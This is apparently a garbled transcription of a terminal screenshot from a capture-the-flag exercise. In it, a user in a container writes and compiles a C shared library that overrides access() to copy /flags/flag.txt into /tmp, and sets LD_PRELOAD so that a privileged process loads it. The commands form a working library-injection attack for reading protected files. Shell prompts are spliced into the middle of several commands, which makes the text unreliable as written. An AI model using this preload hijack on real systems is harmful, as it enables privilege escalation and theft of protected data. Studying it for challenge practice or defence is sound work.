 Fri Oct 13 10:44:49 UTC 2023
nobody@15fba786ef2a:/tmp$ echo '#include <stdio.h>' > d.c
echo '#include <stnobody@15fba786ef2a:/tmp$ dlib.h>' >> d.c
echo '#include <unistd.h>' >> d.c
nobody@15fba786ef2a:/tmp$ echo 'int access(const char *pathname, int mode){'nobody@15fba786ef2a:/tmp$  >> d.c
echo '    system("/bin/cat /flags/flag.txtnobody@15fba786ef2a:/tmp$  > /tmp/myflag.txt");' >> d.c
echo '    return 0;'nobody@15fba786ef2a:/tmp$  >> d.c
echo '}' >> d.c

gcc -fPIC -g -c d.c
gcc -shared -nobody@15fba786ef2a:/tmp$ o d.so d.o -lc

touch myflag.txt
chmod 777nobody@15fba786ef2a:/tmp$ nobody@15fba786ef2a:/tmp$  myflag.txt
echo "LD_PRELOAD=/tmp/d.so" > env

nobody@15fba786ef2a:/tmp$ nobody@15fba786ef2a:/tmp$ nobody@15fba786ef2a:/tmp$ nobody@15fba786ef2a:/tmp$ nobody@15fba786ef2a:/tmp$ nobody@15fba786ef2a:/tmp$ nobody
@15fba786ef2a:/tmp$ ls
d.c  d.o  d.so  env  myflag.txt
nobody@15fba786ef2a:/tmp$ date